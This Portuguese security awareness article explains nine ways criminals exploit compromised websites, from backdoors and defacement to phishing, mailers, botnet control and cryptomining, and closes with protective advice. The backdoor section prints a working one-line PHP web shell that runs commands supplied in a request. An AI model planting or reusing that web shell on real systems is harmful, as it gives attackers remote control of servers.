É mais fácil compreender como os cibercriminosos procuram rentabilizar o compromisso de um site que aloja milhões de dados pessoais ou um site de compras online onde os utilizadores introduzem dados sensíveis ao realizarem um pagamento online. Mas o que acontece quando o site comprometido não tem um apelo óbvio, e como é que os cibercriminosos exploram frequentemente tais sites? Eis algumas das formas mais comuns em que os cibercriminosos utilizam websites comprometidos para os seus fins maliciosos e porque é que todos os sites podem ser alvos atrativos.

1. Para introduzir um backdoor

Após infectar um site pela primeira vez, os cibercriminosos podem explorar uma vulnerabilidade para introduzir no site um backdoor sob a forma de código que lhes permitirá voltar a ter acesso ao site apesar de terem sido desinfectados. Uma backdoor também permite que o cibercriminoso controle remotamente o local e possa utilizá-lo de várias maneiras.

Os famosos backdoors são de particular interesse para os cibercriminosos quando se trata de comprometer um site, independentemente do tráfego que este gera. Estes backdoors, como o seu nome sugere, são vias de acesso que estão "escondidas" da visão do sistema e permitem ao criminoso controlar remota e continuamente o local comprometido.

Os backdoors são consideravelmente perigosos por várias razões. Em primeiro lugar, porque são fáceis de esconder, pois não necessitam de muito espaço e não precisam de ser instalados em locais específicos. Além disso, o código pode ser tão simples quanto o cibercriminoso quiser. Por exemplo, a seguinte linha em PHP permite o acesso a uma linha de comando.

<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>Além disso, são frequentemente camufladas utilizando funções que também fazem parte de plugins legítimos, em arquivos de configuração nativos ou em complementos inativos adicionais. É por isso que remover manualmente o que pode parecer ser um backdoor pode ter consequências não intencionais para o seu site se o que remover se revelar ser um código benigno.

Um backdoor pode levar a uma variedade de ações maliciosas: desde as mais "ruidosas" e perceptíveis para o usuário, tais como janelas pop-up ou publicidade indesejada, até as simples e indetectáveis, tais como colocar links ocultos para ataques de injeção de conteúdo SEO ou usar o site para hospedar um arquivo malicioso, que será referenciado em outro site e baixado para o computador do usuário.

A remoção deste tipo de ameaça não é fácil. Como se trata de uma entrada que já ultrapassou os controles de segurança, não basta alterar as senhas ou remover a infecção que foi plantada; é necessário detectar o código em sua fonte e removê-lo da raiz. Caso contrário, quem quer que tenha instalado o backdoor pode acessar nosso site e infectá-lo novamente.

2. Para realizar ataques de defacement



Um ataque de defacement ocorre quando um cibercriminoso explora uma vulnerabilidade para modificar a aparência visual de um site. Semelhante ao graffiti, os indivíduos maliciosos propagam uma determinada mensagem ou sua própria assinatura deixando claro que são responsáveis pelas mudanças óbvias no site a fim de ganhar popularidade entre seus semelhantes.

No caso de mensagens, as motivações são geralmente sociais, políticas ou religiosas. Eles geralmente deixam claro o motivo do ataque, mencionando os culpados, que podem ou não ser os proprietários do site que foi a vítima. Além disso, em alguns casos é utilizado o fator de choque, mostrando imagens ou dados brutos. Por exemplo, em 18 de outubro, um site envolvido nas eleições americanas foi submetido a este tipo de ataque.

Captura del sitio del 18 de noviembre. Fuente: web.archive.org

Em outros tipos de ataques de defacement, os invasores têm o cuidado de deixar uma mensagem no site com a assinatura do autor, geralmente vangloriando-se de terem violado com sucesso um site. Isto supostamente dá ao invasor uma certa credibilidade no mundo do cibercrime. Há também competições de defacement, onde aquele que deixa sua marca na maioria dos sites através destes ataques é o ganhador.

As vulnerabilidades mais frequentemente exploradas neste tipo de ataque são a inclusão de arquivos, injeção SQL, bem como outras vulnerabilidades conhecidas e não corrigidas. Estes ataques obviamente afetam a imagem do site e, portanto, sua reputação.

3. Para realizar um ataque de injeção de conteúdo SEO

Como a qualidade e quantidade de links que um site recebe é um fator importante na classificação dos motores de busca, os ataques de injeção SEO são aqueles em que um invasor procura comprometer um site a fim de colocar links para outros sites sob seu controle com a intenção de melhorar sua classificação e aumentar seu alcance.

Os motores de busca, como o Google, dão pontuações diferentes a cada site com base em um grande número de fatores que têm um impacto na popularidade do site. Esta pontuação tem um impacto nos resultados que aparecem após uma busca, mostrando nas primeiras posições os sites que, de acordo com o algoritmo, têm a melhor chance de satisfazer o interesse do usuário. Para alcançar uma boa classificação por esses motores, os proprietários de sites tentam otimizar seus sites levando em conta o uso de palavras-chave relacionadas à busca, melhorando a velocidade de carregamento do site e recebendo links de entrada de outros sites, entre outras estratégias. Isto é chamado de otimização de mecanismos de busca, mais conhecido por sua sigla, em inglês: SEO.

Dito isto, os cibercriminosos muitas vezes comprometem um site a abusar desses mecanismos de otimização e classificação das ferramentas de busca na tentativa de melhorar a classificação dos sites controlados por eles. Para fazer isso, eles inserem trechos de código HTML nos sites atacados contendo links para seus sites, alguns escondidos e outros visíveis. O objetivo é aproveitar o valor que os motores de busca dão aos links de entrada de sites respeitáveis para que seus sites ganhem 'credibilidade' e 'alguma autoridade' ao serem referenciados várias vezes por outros sites.

Estes links são normalmente encontrados em lugares incomuns, como o rodapé, publicidade quase benigna, ou em qualquer lugar que tenha baixa visibilidade ou uma menor probabilidade de um usuário clicar. Isto nos mostra como é difícil detectar este tipo de ataque, pois ele passa despercebido pela maioria dos visitantes.

Os cibercriminosos recorrem a esta técnica com sites potencialmente ilegais, para os quais não é uma opção anunciar legalmente: sites de download ilegais, compra e venda de itens proibidos, sites fraudulentos, entre outros.

4. Para a criação de páginas de spam

Semelhante ao ataque de injeção de conteúdo SEO, o objetivo deste ataque é aumentar a popularidade de um site em um mecanismo de busca. Por outro lado, o que é injetado no site comprometido não são links, mas múltiplas páginas HTML que incluem links para spam ou conteúdo indesejado, como anúncios ou links para sites afiliados para fins monetários.

Os locais mais atraentes para estes ataques são aqueles que são antigos e confiáveis, pois são geralmente considerados confiáveis pelos mecanismos de busca e têm uma classificação melhor. Isto significa que ao injetar uma página de spam, ela e todos os sites ligados a esta página recebem um link de referência de um site confiável, o que melhora a classificação dos sites do atacante.

Se não for reduzida rapidamente, a infecção pode tornar-se profunda o suficiente para fazer com que as páginas injetadas do cibercriminoso apareçam nos resultados do mecanismo de busca quando nosso site for procurado.

5. Para a criação de mailers PHP

Mailers são scripts, geralmente escritos em linguagem PHP, que permitem o envio de e-mails a partir de um servidor. Eles geralmente são utilizados abusivamente pelos cibercriminosos para violar o mecanismo de correio do servidor do site, assumindo o controle para espalhar suas próprias comunicações. Estes podem variar desde spam ou publicidade indesejada, até campanhas de phishing para roubar informações ou baixar malware.

A principal atração de um site para cibercriminosos que buscam injetar mailers é baseada na reputação do site: se for um site confiável, como o de uma empresa conhecida, é provável que um e-mail dele escape dos filtros de spam dos provedores de serviços de e-mail. Desta forma, eles garantem que permaneçam fora do radar de detecção e alcancem mais vítimas potenciais do que enviando de um endereço de e-mail anônimo.

Além dos riscos apresentados aos usuários se nosso site for vítima deste tipo de ataque, os proprietários também podem ser afetados: provedores de hospedagem de sites, a fim de proteger a reputação de seu serviço, constantemente cancelam a inscrição ou incluem em uma "lista negra" de sites que produzem spam através de um mailer.

Portanto, se notarmos que nosso site mostra uma queda significativa no tráfego ou está completamente desconectado da Internet, isto pode ser um sinal de que um mailer foi comprometido.

6. Para distribuir campanhas de phishing

Os cibercriminosos exploram sites vulneráveis para hospedar páginas de phishing que eles utilizam em suas campanhas.

O phishing é um clássico ataque de engenharia social. Consiste no envio de e-mails personificando um remetente confiável (por exemplo, um banco ou loja on-line), que supostamente pede ao destinatário para clicar em um link malicioso e depois ser direcionado para uma página onde terá que inserir seus dados pessoais, tais como credenciais ou dados bancários, a fim de resolver um problema urgente ou grave. O Phishing é de longe o método mais popular de roubo de informações em circulação.

Além dos endereços de e-mail das vítimas e da criação de um e-mail confiável que não torne óbvio que se trata de uma farsa, um componente chave do esquema é necessário: um site que passa despercebido pelos filtros do navegador. É aqui que entra em jogo o site comprometido: os cibercriminosos criam uma página web dentro dela que se mascara como o site oficial de uma marca ou entidade, fazendo-se ou não passar pelo site comprometido. Uma vez que as vítimas são encaminhadas para estas páginas, é provável que lhes seja pedido que introduzam dados pessoais.



Como no caso dos remetentes, como pode ser visto na imagem a seguir, os navegadores condenam este tipo de páginas, marcando-as como maliciosas, o que prejudica a reputação do site junto aos usuários e também junto aos mecanismos de busca.

Sitio detectado como malicioso por un navegador

7. Para redirecionar os usuários para sites maliciosos

Um redirecionamento malicioso é aquele que leva usuários legítimos a uma página web que não corresponde ao link em que clicaram.

Os sites para os quais as vítimas são redirecionadas são frequentemente usados para entregar conteúdo de spam ou baixar malware para o computador da vítima. Dependendo do código malicioso baixado no computador da vítima, o cibercriminoso pode roubar informações, continuar espalhando ou até mesmo criptografar os arquivos do computador e depois exigir dinheiro de resgate.

Normalmente, este ataque é baseado na exploração de vulnerabilidades em scripts ou plugins adicionados ao site que não são atualizados ou cujas falhas de segurança não foram descobertas, permitindo que um redirecionamento seja adicionado do site da vítima para o site do cibercriminoso.

8. Para uso como Command & Control

No caso de botnets compostos de sites comprometidos, os cibercriminosos usam esses sites também como C&C para se comunicar com os sites e/ou dispositivos que compõem a rede de botnets.

Uma botnet é uma rede de sites ou dispositivos infectados, conhecidos como "zumbis", que são controlados pelo cibercriminoso através de um servidor mestre para realizar ações maliciosas ou se espalhar para outros dispositivos. Este servidor mestre, também conhecido como Command & Control (C&C ou C2), deve permanecer sem ser detectado pelo máximo de tempo possível.

Uma vez iniciado, o desmonte deste ataque é difícil: enquanto os sites de zumbis podem ser desinfetados, a rede permanece viva enquanto o servidor C&C não for identificado, pois pode continuar infectando outros sites, e até mesmo causar uma reinfecção.

Embora os ataques onde os "zumbis" são computadores físicos sejam mais comuns, não são incomuns os ataques que visam websites. Explorando vulnerabilidades em vários add-ons, tais como plugins ou extensões, os cibercriminosos transformam sites em zumbis e depois atacam outros sites e/ou infectam seus usuários. Em 2018, um ataque a sites WordPress foi descoberto, onde zumbis executaram ataques com força bruta em outros sites WordPress.

9. Para injetar malware na mineração de criptomoedas

Um cibercriminoso pode comprometer um site para injetar um script para usar os recursos computacionais do visitante, sem seu consentimento, para minerar moedas criptográficas.

Usando uma porta de entrada, como uma backdoor ou botnet, os cibercriminosos podem instalar um minerador de moedas criptográficas em locais comprometidos. Neste ataque, são os recursos de hospedagem do site que são explorados, independentemente do tráfego que recebe.

Como na maioria dos ataques acima mencionados, isto pode ser detectado pela empresa que fornece o serviço de hosting ao nosso site. Se assim for, o site pode ser penalizado e até mesmo desconectado da web, fazendo com que nosso site fique indisponível por um período de tempo indefinido.

Conclusão

O interesse dos cibercriminosos em comprometer os sites não só visa sites com um grande número de visitantes ou usuários, mas também aproveita outros recursos disponíveis em páginas menos traficadas.

Como vimos em cada um dos pontos acima, as vulnerabilidades em um site podem ser encontradas em plugins, temas ou add-ons instalados que têm falhas de segurança ou estão desatualizados. É por isso que recomendamos mantê-los atualizados com a versão mais recente e monitorá-los constantemente para detectar qualquer atividade suspeita o mais rápido possível com as ferramentas disponíveis para escanear os sites. Além disso, fazer backup regularmente para fazer backup de informações importantes para que elas possam ser recuperadas no caso de um incidente. Adicione a isso as recomendações habituais: use senhas fortes e tenha uma solução de segurança atualizada.